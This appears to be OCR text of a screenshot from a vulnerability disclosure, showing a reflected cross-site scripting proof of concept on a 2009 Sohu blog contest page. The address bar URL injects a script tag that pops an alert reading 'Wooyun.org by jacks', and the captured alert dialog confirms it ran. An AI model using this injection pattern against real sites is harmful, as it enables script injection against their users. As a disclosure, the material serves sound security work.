 文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://see.blog.sohu.com/act/2009blog/resourcePage.jsp?type=top%27%3E%3C/a%3E%3Cscript%3Ealert%28/Wooyun.org%20by%20jacks/%29%3C/script%3E
SOHU.com 搜狐首页-新闻-体育-S-娱乐-V-财经-IT-汽车-房产-女人-视频-播客-ChinaRen-邮件-博客-BBS-我说两句-
搜狐博客
blog.sohu.com
相逢的人会再相逢
V G B
我的2009
博客大赛
指导单位：国务院新闻办公室网络
博客首页 专题首页 活动简介 为最新参赛作品投票 查看参赛作品排行 我要投稿
作品排行榜 查看最新作品
Microsoft Internet Explorer
/Wooyun.org by jacks/
确定